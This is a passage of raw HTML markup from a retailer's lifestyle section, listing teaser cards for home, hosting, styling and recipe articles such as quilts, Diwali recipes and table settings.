    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/maddi-john/" class="mb-0 author"><span class="portrait-medium-italic">By: Maddi John</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/omersa-in-the-studio.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/000083970028?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/000083970028?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/000083970028?fmt=auto&qlt=default" width="500" height="650" alt="Caroline and Josie Dale from Omersa" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">In the Studio with Omersa</h4><h5 class="sub-heading portrait-regular m-0">Deep in rural Lincolnshire, lies the home of one of Liberty’s longest standing, most iconic partners</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Harriet Brown</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Harriet Brown</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/shopping-list/" class="mb-0 content-tags" title="View all Shopping List Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Shopping List</span></a>
<a href="https://www.libertylondon.com/uk/scape-artist/" class="mb-0 content-tags" title="View all The 'Scape Artist Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The 'Scape Artist</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/best-quilts.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/ProjektiTyynyxLibertyGROUP-23?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/ProjektiTyynyxLibertyGROUP-23?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/ProjektiTyynyxLibertyGROUP-23?fmt=auto&qlt=75" width="500" height="650" alt="best quilts for your bedroom" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular">The Best Quilts for a Romantic Bedscape</h4>
            <h5 class="sub-heading portrait-regular">Looking for any easy bedroom upgrade? Make Liberty’s edit of the best quilts your first port of call</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/nonna-chic-trend.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/nonna-chic-trend?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/nonna-chic-trend?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/nonna-chic-trend?fmt=auto&qlt=75" width="500" height="650" alt="what is the italian nonna chic decor trend" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Why Italian Nonna Chic is the Trend to Know in 2023</h4><h5 class="sub-heading portrait-regular m-0">Cottagecore is no more. Enter: Nonna Chic. The home-grown, nurturing trend born from a love of Italian traditions and family values that is taking over our homes this summer</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
<a href="https://www.libertylondon.com/uk/shopping-list/" class="mb-0 content-tags" title="View all Shopping List Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Shopping List</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/floral-interior-design.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/floral-decor-trend?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/floral-decor-trend?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/floral-decor-trend?fmt=auto&qlt=75" width="500" height="650" alt="the shopping list - floral interior design" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular">Flower Power: What’s in Bloom Right Now</h4>
            <h5 class="sub-heading portrait-regular">Take a 'more is more' approach to your home with Liberty’s edit of the best new in maximalist florals</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/see-you-at-seven/" class="mb-0 content-tags" title="View all See You at Seven Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">See You at Seven</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/diwali-recipes.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/tiipoi-founder-amandip-chef-diwali-menu-liberty?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/tiipoi-founder-amandip-chef-diwali-menu-liberty?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/tiipoi-founder-amandip-chef-diwali-menu-liberty?fmt=auto&qlt=75" width="500" height="650" alt="tiipoi founder and chef amandip uppal creating a Diwali menu recipes for Liberty" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Diwali Recipes for a Joyous Festival of Lights</h4><h5 class="sub-heading portrait-regular m-0">Hosting this Diwali? Thanks to Tiipoi and food writer Amandip Uppal, Liberty has the perfect menu to kick start your festivities</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/sloemotion-food-recipes.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/201009-sloemotion-food-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/201009-sloemotion-food-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/201009-sloemotion-food-header?fmt=auto&qlt=75" alt="Sloemotion gin cooking recipes" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Sloe Cooking with: Sloemotion</h4>
            <h5 class="sub-heading portrait-regular m-0">Enhance gastronomical delights with a booze infusion from Yorkshire-based liqueur brand, Sloemotion.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Nimi Patel</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Nimi Patel</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
                <a href="https://www.libertylondon.com/uk/see-you-at-seven/" class="mb-0 content-tags" title="View all See You at Seven Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">See You at Seven</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/dinner-party-menu-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/Dinnner-party-ideas-hero-half-head?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/Dinnner-party-ideas-hero-half-head?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/Dinnner-party-ideas-hero-half-head?fmt=auto&qlt=75" alt="dinner food ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">The Ultimate Dinner Party Menu Ideas</h4>
            <h5 class="sub-heading portrait-regular m-0">How to win at dinner party hosting? Create an incredible menu that leaves everybody wanting more, then serve it in style.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Sophie Beresiner</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/sophie-beresiner/" class="mb-0 author"><span class="portrait-medium-italic">By: Sophie Beresiner</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/what-cushions-go-with.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/000734175-R410014006-2?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/000734175-R410014006-2?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/000734175-R410014006-2?fmt=auto&qlt=75" width="500" height="650" alt="what cushions go with" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Four Winning Cushion Colour Combinations</h4><h5 class="sub-heading portrait-regular m-0">We’ve put together four fail-proof combos to help you nail styling your sofa or bed. Spoiler: it’s all in the golden Rule of Three</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/hot-pottery.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210506-hot-pottery-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210506-hot-pottery-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210506-hot-pottery-header?fmt=auto&qlt=75" alt="beauty by design hot pottery interview" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Beauty by Design: Hot Pottery</h4>
            <h5 class="sub-heading portrait-regular m-0">Giving us an exclusive insight into their traditional pottery in Puglia, the founders share the hand-moulded story behind their unique splatterware.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Erin Irwin</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Erin Irwin</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/dinner-table-settings.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/Tablescape1?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/Tablescape1?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/Tablescape1?fmt=auto&qlt=75" width="500" height="650" alt="dinner table settings for every occassion" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Every Dinner Table Setting, Sorted</h4><h5 class="sub-heading portrait-regular m-0">It's dinner time. From the relaxed casual dinner of dreams to the perfect date night setting, this is Liberty’s guide to your perfect dinner table.</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/scape-artist/" class="mb-0 content-tags" title="View all The 'Scape Artist Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The 'Scape Artist</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/breakfast-table-setting-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/breakfast-ideas-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/breakfast-ideas-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/breakfast-ideas-header?fmt=auto&qlt=75" alt="breakfast table setting ideas tablescaping" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Lay the Table for Breakfast</h4><h5 class="sub-heading portrait-regular m-0">Liberty shares a lesson in laying a suitably extravagant tablescape to ensure your breakfast table feels extra special</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Shannon Peter</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/shannon-peter/" class="mb-0 author"><span class="portrait-medium-italic">By: Shannon Peter</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/in-the-studio-cornishware.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/cornishware-10?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/cornishware-10?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/cornishware-10?fmt=auto&qlt=75" width="500" height="650" alt="Cornishware piece being painted" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">In the Studio With Cornishware</h4><h5 class="sub-heading portrait-regular m-0">The impressive story behind the UK’s most iconic blue and white crockery</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/build-a-home/" class="mb-0 content-tags" title="View all Build A Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Build A Home</span></a>
<a href="https://www.libertylondon.com/uk/the-liberty-retreat/" class="mb-0 content-tags" title="View all The Liberty Retreat Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The Liberty Retreat</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/bedroom-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/liberty-best-bedding-country-betsy-pink-jpg?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/liberty-best-bedding-country-betsy-pink-jpg?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/liberty-best-bedding-country-betsy-pink-jpg?fmt=auto&qlt=75" width="500" height="650" alt="Read wake up happy with these bedroom ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Wake Up Happy in Your Dream Bedroom</h4><h5 class="sub-heading portrait-regular m-0">Granted we spend most of our time in our bedroom asleep, but you deserve to wake up to things that make you smile. Here’s our very best, happy bedroom ideas</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
<a href="https://www.libertylondon.com/uk/the-summer-store/" class="mb-0 content-tags" title="View all The Summer Store Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The Summer Store</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/outdoor-entertaining-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
